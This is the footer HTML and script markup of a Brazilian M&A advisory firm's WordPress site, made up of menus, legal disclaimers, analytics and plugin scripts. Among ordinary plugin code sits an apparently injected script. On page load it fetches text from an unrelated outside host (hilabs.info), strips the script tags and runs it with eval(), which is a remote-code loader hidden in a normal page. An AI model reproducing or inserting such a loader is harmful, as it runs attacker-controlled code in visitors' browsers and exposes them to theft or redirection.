									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/titulos-certificados-gerenciados-ativamente-amcs/">Títulos / Certificados gerenciados ativamente (AMCs)</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/planejamento-de-sucessao/">Planejamento de sucessão</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/fusoes-e-aquisicoes-esportes-e-futebol/">M&A Esportes e futebol</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>Consultoria</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.com.br/service/entrada-no-mercado-e-expansao-de-mercado/">Entrada no mercado e expansão do mercado</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/pesquisa-e-analise/">Pesquisa e análise</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/mentoria-e-coaching-em-fusoes-e-aquisicoes-ma/">Mentoria e treinamento em fusões e aquisições</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/protecao-de-ativos-2/">Proteção de ativos</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/residencia-cidadania-por-investimentos/">Residência/cidadania por investimentos</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    							
						

						<div class="footer-social-media">
							<div class="menu-footer-menu-4-social-container">
								<div class="menu-footer-menu-4-social-container"><ul id="menu-footer-menu-4-social-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15585"><a target="_blank" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15586"><a target="_blank" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15629"><a target="_blank" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
</ul></div>							</div>

							<ul class="footer-contact">

																<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
									<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
									<a href="tel:+442038856670">+44 20 3885 6670</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
									<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
								</li>
								<li>
									<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
					                    							            <a href="" class="free-business-valuation">SELL A BUSINESS</a>
							            
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container-fluid">
					<div class="row">
						<div class="bottom_footer_section">
							<div class="col-lg-12 sub_footer_top">
								<div class="foter-menu set-animation is-visible">
									<!-- <span class="footer_menu_span"> </span> -->
									<div class="menu-footer-legal-container">
										<div class="menu-footer-legal-container"><ul id="menu-footer-legal-1" class="menu"><li class="social menu-item menu-item-type-custom menu-item-object-custom menu-item-10410"><a target="_blank" href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36226"><a href="https://www.mergerscorp.com.br/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245"><a rel="privacy-policy" href="https://www.mergerscorp.com.br/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246"><a href="https://www.mergerscorp.com.br/spam-policy/">Spam Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a href="https://www.mergerscorp.com.br/cookies/">Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28848"><a href="https://www.mergerscorp.com.br/client-confidentiality/">Client confidentiality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28723"><a href="https://www.mergerscorp.com.br/gdpr-2/">GDPR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115278"><a href="https://www.mergerscorp.com.br/web-fraud-and-phishing-warning/">Web Fraud and Phishing Warning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40854"><a href="https://www.mergerscorp.com.br/modern-slavery-act/">Modern Slavery Act</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42795"><a href="https://www.mergerscorp.com.br/code-of-conduct/">Code of Conduct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44301"><a href="https://www.mergerscorp.com.br/website-accessibility-statement/">Website Accessibility Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36616"><a href="https://www.mergerscorp.com.br/trademark/">Trademark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43300"><a href="https://www.mergerscorp.com.br/contact-us/">Entre em contato conosco</a></li>
</ul></div>									</div>
								</div>
							</div>
							<div class="clear"></div>
							<div class="col-lg-12">
								<div class="copyright-area set-animation is-visible">
																			<p style="text-align: center;">© 2025 MergersCorp M&A International is a global brand operating through a number of professional firms and constituent entities (“Members”) located throughout the world to provide Investment Banking, Corporate Finance, and Advisory Services and other client-related professional services. The Member Firms (“Members”) are constituted and regulated in accordance with relevant local regulatory and legal requirements. For more details on the nature of our affiliation, please visit our Disclaimer: https://mergerscorp.com/disclaimer. MergersCorp M&amp;A International's franchising program is not offered to individuals or entities located in the United States.</p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">The franchising program is offered by MergersUK Limited, a UK Company with its registered office at 71-75 Shelton Street, Covent Garden, London, WC2H 9JQ, United Kingdom.  </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;">  MergersCorp M&amp;A International provides strategic business advisory services, including preparing companies for growth and capital access. Through partnerships with licensed investment bankers, clients can access tailored capital-raising solutions.   </p> <p style="text-align: center;">&nbsp;</p> <p style="text-align: center;"> U.S. Investment Banking Securities transactions are exclusively conducted by Spektrum Capital Advisors LLC, a Registered Representative of, and Securities Products offered through, BA Securities, LLC, a FINRA-registered broker-dealer. Check the background of investment professionals associated with this site on <a href="https://brokercheck.finra.org/" rel="nofollow" target="_blank" style="color:#fff; text-decoration: underline;">Broker Check</a>.
									

								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom-text">
				<div class="container-fluid">
					<div class="row">
						<div class="col-lg-12">
							<div class="text-center">
								<p>This website is operated by MergersUS Inc a US Corporation with registered office at</p>
								<h4>40 Wall Street, Suite #2725, New York, New York 10005, United States of America</h4>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--End Footer HTML-->


	</footer>




												
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
				<div class="mo-osp-puzzle-popup">
					<div class="mo-osp-puzzle-header">
						<h3 class="mo-osp-puzzle-title">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
							</svg>
							Security Verification						</h3>
						<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
							<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
							</svg>
						</button>
					</div>

					<div class="mo-osp-puzzle-body">
						<div class="mo-osp-puzzle-message">
							<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
						</div>

						<div class="mo-osp-puzzle-question">
							<div class="mo-osp-puzzle-equation">
								<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
								<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
								<span class="mo-osp-equals">=</span>
								<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
							</div>
						</div>

						<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
							<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
							</svg>
							<span id="mo-osp-puzzle-error-text"></span>
						</div>
					</div>

					<div class="mo-osp-puzzle-footer">
						<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
							</svg>
							New Puzzle						</button>
						<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
							</svg>
							Verify &amp; Send OTP						</button>
					</div>
				</div>
			</div>
			</div>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12176576;
			var sc_security="ee93c730";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12176576/0/ee93c730/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<span id="tipworldmap"></span>				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $("input[name=current_date]").val("2026-01-29");
        
            // Regulärer Ausdruck, um nach dem Muster L# gefolgt von Zahlen zu suchen
            var regex = /L#\d+/;
            
            // Durchsuche den gesamten Seiteninhalt nach dem Muster
            var match = $("body").text().match(regex);
            
            // Wenn ein Treffer gefunden wurde, setze den Wert in das CF7-Feld ein
            if (match) {
                console.log(match);
                $("input[name=listing_id]").val(match[0]);
            }
        });
    </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='nf-display-css' href='https://www.mergerscorp.com.br/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.mergerscorp.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mergerscorp.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.mergerscorp.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					defaultCountry: "us",
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "us",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mootpalphanumeric-js-extra">
/* <![CDATA[ */
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.js?ver=5.4.8" id="mootpalphanumeric-js"></script>
<script type="text/javascript" id="mo-osp-frontend-js-extra">
/* <![CDATA[ */
var mo_osp_ajax = {"ajax_url":"https://www.mergerscorp.com.br/wp-admin/admin-ajax.php","nonce":"b75b69c840","loading_text":"Checking...","timer_time":"60"};
//# sourceURL=mo-osp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.1.0" id="mo-osp-frontend-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/puzzle-system.js?ver=1.0.0" id="mo-osp-puzzle-system-js"></script>
<script type="text/javascript" src="//www.mergerscorp.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.mergerscorp.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://www.mergerscorp.com.br/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.mergerscorp.com.br/industry/tecnologias/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"500","search_max_price_range":"3500000","search_min_price_range_for_rent":"","search_max_price_range_for_rent":"12000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Anterior","next_text":"Pr\u00f3ximo","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","mobile_logo":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_mobile_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","custom_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","retina_logo_splash":"https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"","favorite_url":"","template_thankyou":"https://www.mergerscorp.com.br/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/themes/houzez/js/custom.js?ver=2.8.6.1" id="houzez-custom-js"></script>
<script type="text/javascript" id="mocf7-js-extra">
/* <![CDATA[ */
var mocf7 = {"siteURL":"https://www.mergerscorp.com.br/wp-admin/admin-ajax.php","otpType":"mo_cf7_contact_email_enable","nonce":"99005c41ac","field":"your-email","gaction":"miniorange-cf7-contact"};
//# sourceURL=mocf7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/miniorange-otp-verification/includes/js/mocf7.js?ver=5.4.8" id="mocf7-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.com.br/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.14.0" id="nf-front-end-deps-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Digite um endere\u00e7o de e-mail v\u00e1lido!","changeDateErrorMsg":"Digite uma data v\u00e1lida!","confirmFieldErrorMsg":"Estes campos devem corresponder!","fieldNumberNumMinError":"Erro no n\u00famero m\u00ednimo","fieldNumberNumMaxError":"Erro no n\u00famero m\u00e1ximo","fieldNumberIncrementBy":"Incremente por ","fieldTextareaRTEInsertLink":"Insira o Link","fieldTextareaRTEInsertMedia":"Inserir m\u00eddia","fieldTextareaRTESelectAFile":"Selecionar Arquivo","formErrorsCorrectErrors":"Corrija os erros antes de enviar este formul\u00e1rio.","formHoneypot":"Se voc\u00ea for um humano, deixe este campo em branco.","validateRequiredField":"Este campo \u00e9 obrigat\u00f3rio.","honeypotHoneypotError":"Erro do Honeypot","fileUploadOldCodeFileUploadInProgress":"Upload de arquivo em andamento.","fileUploadOldCodeFileUpload":"UPLOAD DE ARQUIVO","currencySymbol":"$","fieldsMarkedRequired":"Campos marcados com \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E s\u00e3o requeridos","thousands_sep":".","decimal_point":",","siteLocale":"pt_BR","dateFormat":"m/d/Y","startOfWeek":"1","of":"de","previousMonth":"M\u00eas anterior","nextMonth":"Pr\u00f3ximo 